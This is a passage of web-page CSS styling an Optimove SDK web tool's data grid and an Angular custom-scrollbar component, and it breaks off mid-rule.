    padding-right: 20px;
    width: 16px;
    height: 17px;
    color: #FF5500;
}

#optimoveSdkWebTool.ag-theme-balham .ag-cell.mainRowClass.optDateCell.optHasError {
    color: #FF5500;
}

#optimoveSdkWebTool.ag-theme-balham .ag-cell.mainRowClass.mainRowClassEventId.optHasError {
    color: #FF5500;
}

#optimoveSdkWebTool.ag-theme-balham .ag-cell.mainRowClass.mainRowClassEventName.optHasError {
    color: #FF5500;
}

#optimoveSdkWebTool.ag-theme-balham .ag-cell.notMainDateRowClass {
    left: 26px !important;
    white-space: normal !important;
}

#optimoveSdkWebTool.ag-theme-balham .ag-cell.notMainDateRowClass.optParametersWarning {
    color: #212121 !important;
    font-weight: bold !important;
    left: 26px !important;
}

#optimoveSdkWebTool .cell-wrap-text {
    white-space: normal !important;
}

#optimoveSdkWebTool.ag-theme-balham .ag-cell.notMainDateRowClass.optNotExistWarning {
    left: 26px !important;
    left: 26px !important;
    white-space: nowrap !important;
    color: #CF4500;
}

#optimoveSdkWebTool.ag-theme-balham .ag-cell.notMainRowClass.notMainRowClassEventId {
    left: 160px !important;
    font-weight: bold;
    white-space: normal !important;
}

#optimoveSdkWebTool.ag-theme-balham .ag-cell.notMainRowClass.notMainRowClassEventId.optHasError {
    left: 160px !important;
    font-weight: normal;
    white-space: normal !important;
}

#optimoveSdkWebTool .ag-overlay-loading-center {
    text-align: center;
    font: Bold 24px/28px Roboto;
    letter-spacing: 0;
    color: #F2F0F0;
    opacity: 1;
}

#optimoveSdkWebTool .cell-parameter-value {
    width: 540px !important;
    ;
}

#optimoveSdkWebTool .ag-full-width-row {
    padding-left: 8px !important;
    padding-top: 16px !important;
}

#optimoveSdkWebTool .optimoveTopHeadLine {
    display: flex;
    align-items: center;
    justify-content: space-around;
}

#optimoveSdkWebTool .optimoveTopHeadLine .optimoveWebToolBtnClose {
    box-shadow: none;
}

#optimoveSdkWebTool .optimoveTopHeadLine .optimoveWebToolBtnClose i {
    font-size: 17px;
    color: #5F7C8A;
}

#optimoveSdkWebTool .optimoveTopHeadLine .positionButtonPic {
    padding-right: 10px;
}

#optimoveSdkWebTool .optimoveTopHeadLineText {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-left: 8px;
    color: #424242;
    text-align: left;
    font: Light 18px/18px Roboto;
    letter-spacing: 0;
    opacity: 1;
    font-weight: 300;
    font-size: 18px;
}

#optimoveSdkWebTool .optimoveBottomHeadLineText {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 10px 0 5px;
    text-align: left;
    font: Regular 12px/16px Roboto;
    letter-spacing: 0;
    color: #546E7A;
    opacity: 1;
}

#optimoveSdkWebTool .opvArrowNoParams {
    visibility: hidden;
}

#optimoveSdkWebTool .btn-link.opt-btn-link {
    padding-top: 5px;
    padding-left: 0px;
    border: 0;
    cursor: pointer;
    color: #00AAFF;
    font-size: 12px;
    font-weight: 700;
    user-select: none;
    text-shadow: none;
    background-color: white !important;
}

#optimoveSdkWebTool .btn-link.opt-btn-link:hover {
    color: #00699E !important;
    text-decoration: none;
}

#optimoveSdkWebTool .opt-btn-link.btn-link.disable-btn:hover {
    color: #B0BEC5 !important;
}

#optimoveSdkWebTool.ag-theme-balham .ag-header-cell::after,
.ag-theme-balham .ag-header-group-cell::after {
    border-right: none;
}

#optimoveSdkWebTool .ag-row-hover {
    background-color: #F5F7F7 !important;
}

#optimoveSdkWebTool.ag-theme-balham .ag-row-selected.opti-row-class {
    background-color: white !important;
    border-color: #d9dcde;
}

#optimoveSdkWebTool.ag-theme-balham .ag-root {
    border: 0px !important;
}

#optimoveSdkWebTool.ag-theme-balham .ag-overlay-loading-center {
    border: 0px !important;
}</style><style>.ng-scrollbar-measure{scrollbar-width:none;-ms-overflow-style:none}  .ng-scrollbar-measure::-webkit-scrollbar{display:none}[_nghost-ng-c3182812167]{--scrollbar-border-radius: 7px;--scrollbar-padding: 4px;--scrollbar-track-color: transparent;--scrollbar-thumb-color: rgba(0, 0, 0, .2);--scrollbar-thumb-hover-color: var(--scrollbar-thumb-color);--scrollbar-size: 5px;--scrollbar-hover-size: var(--scrollbar-size);--scrollbar-overscroll-behavior: initial;--scrollbar-transition-duration: .4s;--scrollbar-transition-delay: .8s;--scrollbar-thumb-transition: height ease-out .15s, width ease-out .15s;--scrollbar-track-transition: height ease-out .15s, width ease-out .15s;display:block;position:relative;height:100%;max-height:100%;max-width:100%;box-sizing:content-box!important}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[_ngcontent-ng-c3182812167]{--scrollbar-total-size: calc(var(--scrollbar-size) + var(--scrollbar-padding) * 2);--vertical-scrollbar-size: var(--scrollbar-size);--horizontal-scrollbar-size: var(--scrollbar-size);--vertical-scrollbar-total-size: calc(var(--vertical-scrollbar-size) + var(--scrollbar-padding) * 2);--horizontal-scrollbar-total-size: calc(var(--horizontal-scrollbar-size) + var(--scrollbar-padding) * 2)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[verticalHovered=true][_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[verticalDragging=true][_ngcontent-ng-c3182812167]{--vertical-scrollbar-size: var(--scrollbar-hover-size);--vertical-scrollbar-total-size: calc(var(--vertical-scrollbar-size) + var(--scrollbar-padding) * 2);cursor:default}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[horizontalHovered=true][_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[horizontalDragging=true][_ngcontent-ng-c3182812167]{--horizontal-scrollbar-size: var(--scrollbar-hover-size);--horizontal-scrollbar-total-size: calc(var(--horizontal-scrollbar-size) + var(--scrollbar-padding) * 2);cursor:default}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][dir=ltr][pointerEventsMethod=scrollbar][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167]{left:0;right:var(--scrollbar-total-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][dir=ltr][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][dir=ltr][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport{padding-right:var(--scrollbar-total-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][dir=ltr][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167] > .ng-scroll-content[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][dir=ltr][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport>.ng-scroll-content{padding-right:var(--scrollbar-total-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][dir=rtl][pointerEventsMethod=scrollbar][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167]{left:var(--scrollbar-total-size);right:0}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][dir=rtl][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][dir=rtl][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport{padding-left:var(--scrollbar-total-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][dir=rtl][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167] > .ng-scroll-content[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][dir=rtl][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport>.ng-scroll-content{padding-left:var(--scrollbar-total-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertY][dir=ltr][pointerEventsMethod=scrollbar][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertAll][dir=ltr][pointerEventsMethod=scrollbar][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167]{left:var(--scrollbar-total-size);right:0}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertY][dir=ltr][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertY][dir=ltr][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport, [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertAll][dir=ltr][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertAll][dir=ltr][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport{padding-left:var(--scrollbar-total-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertY][dir=ltr][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167] > .ng-scroll-content[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertY][dir=ltr][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport>.ng-scroll-content, [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertAll][dir=ltr][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167] > .ng-scroll-content[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertAll][dir=ltr][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport>.ng-scroll-content{padding-left:var(--scrollbar-total-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertY][dir=rtl][pointerEventsMethod=scrollbar][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertAll][dir=rtl][pointerEventsMethod=scrollbar][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167]{left:0;right:var(--scrollbar-total-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertY][dir=rtl][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertY][dir=rtl][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport, [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertAll][dir=rtl][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertAll][dir=rtl][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport{padding-right:var(--scrollbar-total-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertY][dir=rtl][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167] > .ng-scroll-content[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertY][dir=rtl][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport>.ng-scroll-content, [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertAll][dir=rtl][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167] > .ng-scroll-content[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][verticalUsed=true][position=invertAll][dir=rtl][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport>.ng-scroll-content{padding-right:var(--scrollbar-total-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][horizontalUsed=true][pointerEventsMethod=scrollbar][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167]{top:0;bottom:var(--scrollbar-total-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][horizontalUsed=true][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][horizontalUsed=true][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport{padding-bottom:var(--scrollbar-total-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][horizontalUsed=true][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167] > .ng-scroll-content[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][horizontalUsed=true][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport>.ng-scroll-content{padding-bottom:var(--scrollbar-total-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][horizontalUsed=true][position=invertX][pointerEventsMethod=scrollbar][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][horizontalUsed=true][position=invertAll][pointerEventsMethod=scrollbar][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167]{top:var(--scrollbar-total-size);bottom:0}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][horizontalUsed=true][position=invertX][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][horizontalUsed=true][position=invertX][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport, [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][horizontalUsed=true][position=invertAll][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][horizontalUsed=true][position=invertAll][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport{padding-top:var(--scrollbar-total-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][horizontalUsed=true][position=invertX][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167] > .ng-scroll-content[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][horizontalUsed=true][position=invertX][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport>.ng-scroll-content, [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][horizontalUsed=true][position=invertAll][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167] > .ng-scroll-content[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][appearance=standard][horizontalUsed=true][position=invertAll][pointerEventsMethod=viewport][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport>.ng-scroll-content{padding-top:var(--scrollbar-total-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport{scrollbar-width:none;-ms-overflow-style:none}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167]::-webkit-scrollbar, [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport::-webkit-scrollbar{display:none}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][horizontalUsed=true][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-native-scrollbar-hider[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][horizontalUsed=true][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-native-scrollbar-hider{bottom:var(--native-scrollbar-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][verticalUsed=true][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-native-scrollbar-hider[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][verticalUsed=true][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-native-scrollbar-hider{left:0;right:var(--native-scrollbar-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][verticalUsed=true][dir=rtl][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-native-scrollbar-hider[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][verticalUsed=true][dir=rtl][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-native-scrollbar-hider{right:0;left:var(--native-scrollbar-size)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][visibility=hover][_ngcontent-ng-c3182812167] > .scrollbar-control[_ngcontent-ng-c3182812167]{opacity:0;transition-property:opacity;transition-duration:var(--scrollbar-transition-duration);transition-delay:var(--scrollbar-transition-delay)}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][visibility=hover][_ngcontent-ng-c3182812167]:hover > .scrollbar-control[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][visibility=hover][_ngcontent-ng-c3182812167]:active > .scrollbar-control[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[deactivated=false][visibility=hover][_ngcontent-ng-c3182812167]:focus > .scrollbar-control[_ngcontent-ng-c3182812167]{opacity:1;transition-duration:var(--scrollbar-transition-duration);transition-delay:0ms}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[horizontalUsed=true][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[horizontalUsed=true][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport{overflow-x:auto;overflow-y:hidden}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[verticalUsed=true][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[verticalUsed=true][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport{overflow-y:auto;overflow-x:hidden}[_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[verticalUsed=true][horizontalUsed=true][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > .ng-scroll-viewport[_ngcontent-ng-c3182812167], [_nghost-ng-c3182812167] > .ng-scrollbar-wrapper[verticalUsed=true][horizontalUsed=true][_ngcontent-ng-c3182812167] > .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] > *[_ngcontent-ng-c3182812167] >   .ng-scroll-viewport{overflow:auto}.ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167]{overflow:hidden}.ng-scroll-viewport[_ngcontent-ng-c3182812167]{-webkit-overflow-scrolling:touch;contain:strict;will-change:scroll-position;overscroll-behavior:var(--scrollbar-overscroll-behavior)}  .ng-scroll-content{display:inline-block;min-width:100%}.ng-scrollbar-wrapper[_ngcontent-ng-c3182812167], .ng-scroll-viewport-wrapper[_ngcontent-ng-c3182812167], .ng-scroll-layer[_ngcontent-ng-c3182812167],   .ng-scroll-viewport{position:absolute;inset:0}</style><style>.ng-scrollbar-wrapper[pointerEventsMethod=viewport]>.scrollbar-control{pointer-events:none}  .ng-scrollbar-wrapper[horizontalDragging=true]>.ng-scroll-viewport-wrapper>.ng-scroll-viewport,   .ng-scrollbar-wrapper[horizontalDragging=true]>.ng-scroll-viewport-wrapper>*>*>  .ng-scroll-viewport,   .ng-scrollbar-wrapper[verticalDragging=true]>.ng-scroll-viewport-wrapper>.ng-scroll-viewport,   .ng-scrollbar-wrapper[verticalDragging=true]>.ng-scroll-viewport-wrapper>*>*>  .ng-scroll-viewport,   .ng-scrollbar-wrapper[scrollbarClicked=true]>.ng-scroll-viewport-wrapper>.ng-scroll-viewport,   .ng-scrollbar-wrapper[scrollbarClicked=true]>.ng-scroll-viewport-wrapper>*>*>  .ng-scroll-viewport{-webkit-user-select:none;-moz-user-select:none;user-select:none}  .ng-scrollbar-wrapper>.scrollbar-control{position:absolute;display:flex;justify-content:center;align-items:center;transition:var(--scrollbar-track-transition)}  .ng-scrollbar-wrapper>.scrollbar-control[scrollable=false] .ng-scrollbar-thumb{display:none}  .ng-scrollbar-track{height:100%;width:100%;z-index:1;border-radius:var(--scrollbar-border-radius);background-color:var(--scrollbar-track-color);overflow:hidden;transition:var(--scrollbar-track-transition);cursor:default}  .ng-scrollbar-thumb{box-sizing:border-box;position:relative;border-radius:inherit;background-color:var(--scrollbar-thumb-color);transform:translateZ(0);transition:var(--scrollbar-thumb-transition)}</style><style>.device-mobile:not(.isTablet):not(.landscape)   [_nghost-ng-c902058126]{padding:var(--seo-container-padding);display:flex;width:100%}.device-mobile:not(.isTablet):not(.landscape)   [_nghost-ng-c902058126]   .context-box-container[_ngcontent-ng-c902058126]{width:inherit;border-radius:var(--seo-container-border-radius)}ms-content-box[_ngcontent-ng-c902058126]{transform:translateZ(0)}ms-content-box[_ngcontent-ng-c902058126]   .context-box-container[_ngcontent-ng-c902058126]{margin-top:16px;margin-bottom:16px}.content-box-header[_ngcontent-ng-c902058126]{padding:0 12px}.content-box-header[_ngcontent-ng-c902058126]   .header-title[_ngcontent-ng-c902058126]{font-size:14px;margin:0;line-height:16px;font-weight:600;font-family:inherit}[_nghost-ng-c902058126]     .content-box{background-color:var(--seo-content-background);color:var(--seo-content-color)}[_nghost-ng-c902058126]     .content-box 